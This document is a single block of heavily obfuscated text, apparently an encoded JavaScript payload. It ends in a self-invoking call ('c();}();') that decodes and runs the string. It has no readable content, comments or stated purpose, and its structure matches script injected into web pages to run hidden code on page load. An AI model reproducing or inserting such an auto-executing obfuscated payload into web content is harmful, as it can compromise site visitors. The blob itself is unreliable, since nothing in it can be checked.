JfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosK/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosK/osZXosZnosKHosJbosJvosJ/osJrosJvosIzosKLosIbosYzosY7osIXosZnosZXosZnosJrosJfosI3osI7osJLosJ/osIfosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJnosIzosJfosJrosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJnosIzosJfosJrosZPosIrosJvosJPosI7osJLosJ/osIrosJvosZPosJ3osJHosJLosIvosJPosJDosI3osZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJ/osIvosIrosJHosKLosIbosYzosY7osY/osJjosIzosKLosIbosYzosY7osJ/osIvosIrosJHosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJPosJ/osIzosJnosJfosJDosZPosJzosJHosIrosIrosJHosJPosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYzosYbosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJnosJ/osI7osZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY/osYjosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosK/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosK/osZXosZnosKHosJbosJvosJ/osJrosJvosIzosKLosIbosYzosY7osZDosZnosZXosJzosK/osZXosZnosKHosZnosZXosZnosJfosJPosJnosKLosIbosYzosY7osIXosZnosZXosZnosJPosJ/osIzosJnosJfosJDosZPosIrosJHosI7osZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYrosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosInosJfosJrosIrosJbosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY3osYrosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJbosJvosJfosJnosJbosIrosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosYzosYbosI7osIbosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJ/osJ3osJXosJnosIzosJHosIvosJDosJrosZPosJfosJPosJ/osJnosJvosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosIvosIzosJLosZbosKLosIbosYzosYnosJrosJ/osIrosJ/osYTosJfosJPosJ/[base64]/[base64]/osYjosYjosYjosYnosL3osYzosYfosZDosY3osYrosYbosY3osKLosIbosYzosY7osY3osZDosY/osYjosYjosYjosYnosKLosIbosYzosY7osYzosYfosZDosYbosY3osY3osY3osKLosIbosYzosY7osY3osZDosYjosYvosY/osYnosKLosIbosYzosY7osYzosYfosZDosYbosY3osY3osY3osKLosIbosYzosY7osYrosZDosYzosYvosKjosY/osYjosZDosY/osYjosYjosYnosL3osYzosYfosZDosYbosY3osY3osY3osKLosIbosYzosY7osY/osYjosZDosYnosYjosYvosKLosIbosYzosY7osYzosYfosZDosY3osYrosYbosY3osKLosIbosYzosY7osY/osYnosZDosYzosYvosKLosIbosYzosY7osYzosYbosZDosYnosYvosKLosIbosYzosY7osY/osYnosZDosYzosYvosLLosYzosY3osZDosYfosY/osYnosKLosIbosYzosY7osY/osYnosZDosYzosYvosL3osYzosY3osZDosY3osY/osYbosYnosKLosIbosYzosY7osY/osYnosZDosYzosYvosKLosIbosYzosY7osYzosYzosZDosYbosY3osY3osYnosKLosIbosYzosY7osY/osYnosZDosYnosY3osYvosKLosIbosYzosY7osYzosYzosZDosYbosY3osY3osYnosKLosIbosYzosY7osY/osYbosZDosY3osY3osY3osY3osLLosYzosYzosZDosYrosYvosY3osKLosIbosYzosY7osYzosYzosZDosYbosYbosYrosY3osLLosY/osYbosZDosY/osY/osY7osYvosKLosIbosYzosY7osY/osYnosZDosYvosY7osY/osY/osL3osY/osYnosZDosYfosY/osYvosYfosKLosIbosYzosY7osY/osYnosZDosY3osY3osYbosYbosKLosIbosYzosY7osY/osYnosZDosYjosYnosY7osYrosKLosIbosYzosY7osY/osYnosZDosYzosYvosKLosIbosYzosY7osY/osYnosZDosYrosY/osYnosKLosIbosYzosY7osY/osYnosZDosYzosYvosLbosYvosZDosYzosYvosL3osYrosZDosYjosYvosY/osYjosYnosKLosIbosYzosY7osY/osYnosZDosYzosYvosKLosIbosYzosY7osYrosZDosY/osYjosYjosYjosYnosKLosIbosYzosY7osY/osYjosZDosYnosYjosYvosKLosIbosYzosY7osYrosZDosY/osYjosYjosYjosYnosKLosIbosYzosY7osY/osYjosZDosY/osYjosYjosYnosKjosYrosZDosYzosYvosL3osYrosZDosY/osYjosYjosYjosYnosKLosIbosYzosY7osY3osZDosYjosYvosY/osYnosKLosIbosYzosY7osYrosZDosYjosYvosY/osYjosYnosKLosIbosYzosY7osY3osZDosY/osYjosYjosYjosYnosKLosIbosYzosY7osYvosZDosYzosYvosKLosIbosYzosY7osY3osZDosY/osYjosYjosYjosYnosLLosYzosYbosZDosYnosYvosKLosIbosYzosY7osY3osZDosY/osYjosYjosYjosYnosKTosLPosY3osYzosKLosIbosYzosY7osYrosZDosYzosYvosL3osY3osYzosKLosIbosYzosY7osYzosZDosYrosYvosYvosY7osYbosKLosIbosYzosY7osY3osY7osZDosYvosYrosYrosYfosKLosIbosYzosY7osY/osKLosIbosYzosY7osYzosYbosZDosYnosYvosKLosIbosYzosY7osY/osLLosYvosZDosYzosYvosKLosIbosYzosY7osY/osL3osY3osZDosYrosYvosYvosY7osYzosKLosIbosYzosY7osY/osKLosIbosYzosY7osYzosKLosIbosYzosY7osYzosZDosYrosYvosYvosY7osYbosKLosIbosYzosY7osYzosKLosIbosYzosY7osYrosZDosYzosYvosKjosY/osYjosZDosY/osYjosYjosYnosL3osYzosKLosIbosYzosY7osY/osYnosZDosYfosYjosY/osYjosKLosIbosYzosY7osY3osZDosYrosYvosYvosY7osYzosKLosIbosYzosY7osY/osYfosZDosYrosY/osYjosYnosKLosIbosYzosY7osYvosZDosYzosYvosKLosIbosYzosY7osY/osYfosZDosYrosY/osYjosYnosLbosY/osYnosZDosY7osYzosYrosYbosLLosYzosYzosZDosYbosYrosYzosYbosKLosIbosYzosY7osYzosYjosZDosY7osYzosYfosYvosL3osYzosY3osZDosY/osYjosYvosYnosKLosIbosYzosY7osYzosYjosZDosYzosYfosYbosYjosKLosIbosYzosY7osYzosY3osZDosYjosY/osYfosY3osKLosIbosYzosY7osYzosYnosZDosY/osYnosYbosY3osKLosIbosYzosY7osYzosYrosKLosIbosYzosY7osYzosYnosL3osYzosYrosZDosY3osYbosY7osYnosKLosIbosYzosY7osYzosYjosZDosYbosYzosY/osYnosKLosIbosYzosY7osYzosYrosZDosYjosY/osYfosYnosKLosIbosYzosY7osYzosYvosZDosYjosY/osYnosYjosKLosIbosYzosY7osYzosYrosZDosYjosY/osYfosYnosKLosIbosYzosY7osYzosYvosZDosY/osYfosYnosYzosLLosYzosYvosZDosY7osY7osY7osY3osKLosIbosYzosY7osY/osYfosZDosYrosY/osYjosYnosLLosYzosYbosZDosYnosYvosKLosIbosYzosY7osY/osYfosZDosYrosY/osYjosYnosL3osYzosYbosZDosYnosYvosKLosIbosYzosY7osY/osYfosZDosYrosY/osYjosYnosKLosIbosYzosY7osY3osYzosKLosIbosYzosY7osY/osYnosZDosYfosYjosY/osYjosKLosIbosYzosY7osY3osYzosKLosIbosYzosY7osY/osYjosZDosY/osYjosYjosYnosKjosYrosZDosYzosYvosKTosKLosIbosYzosYzosKLosIbosYzosY7osJjosJfosJLosJLosYPosKLosIbosYzosYzosJzosJLosJ/osJ3osJXosKLosIbosYzosYzosZHosZvosY3osLvosZvosY3osL3osZHosI3osIjosJnosZvosY3osLvosZvosY7osL/osKLosIbosYzosYnosZfosYXosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJ/osJ3osJXosJnosIzosJHosIvosJDosJrosZPosI3osJfosITosJvosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosY/osY7osY7osZvosZnosZXosZnosIPosZnosZXosZnosZDosZnosZXosJzosK/osZXosZnosKLosIbosYzosY7osZDosZnosZXosJzosK/[base64]/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJHosIzosJrosJvosIzosZnosZXosZnosYTosKLosIbosYzosY7osZnosZXosZnosJDosJHosJDosJvosZnosZXosZnosKLosIbosYzosY7osZ/osJfosJPosI7osJHosIzosIrosJ/osJDosIrosYXosZnosZXosZnosJzosJ/[base64]/[base64]/[base64]/[base64]/osYrosYfosY/osZfosZfosZLosJzosK/osZXosZnosKHosIrosJfosIrosJLosJvosZnosZfosYXosJzosKbosKXosZnosJfosJDosJDosJvosIzosLbosKrosLPosLLosZnosKPosYPosJzosK3osYXosJ3osY7osYPosJrosKXosZnosJ3osIzosJvosJ/osIrosJvosLvosJLosJvosJPosJvosJDosIrosZnosKPosZbosZnosI7osZnosZfosYXosJ3osY7osKXosJnosZbosZnguLLguKTguLXguIDguLXguLXguLPguKjguKPguLTguLXguKTosZnosZLosJvosZbosY7osIbosY/osJzosYrosY/[base64]/osYrosYfosY/osZfosZfosZLosJzosK/osZXosZnosKHosJbosJvosJ/osJrosJvosIzosZnosZfosYXosJzosKTosKXosZnosJ/osI7osI7osJvosJDosJrosL3osJbosJfosJLosJrosZnosKPosZbosJ3osY/osZfosYXosJzosKTosKXosZnosJ/osI7osI7osJvosJDosJrosL3osJbosJfosJLosJrosZnosKPosZbosJ3osYzosZfosYXosJzosKTosKXosZnosJ/osI7osI7osJvosJDosJrosL3osJbosJfosJLosJrosZnosKPosZbosJ3osY3osZfosYXosJ/osYjosKXosZnosJfosJDosJDosJvosIzosLbosKrosLPosLLosZnosKPosYPosJzosKvosYXosJ/osYnosKXosZnosJfosJDosJDosJvosIzosLbosKrosLPosLLosZnosKPosYPosJzosKjosYXosJ3osYrosYPosJrosKXosZnosJ3osIzosJvosJ/osIrosJvosLvosJLosJvosJPosJvosJDosIrosZnosKPosZbosZnosJjosJHosIzosJPosZnosZfosYXosJ3osYrosKXosJnosZbosZnguLLguKTguLXguIDguLXguLXguLPguKjguKPguLTguLXguKTosZnosZLosJvosZbosY7osIbosY/osJzosYrosY/[base64]'));c();}();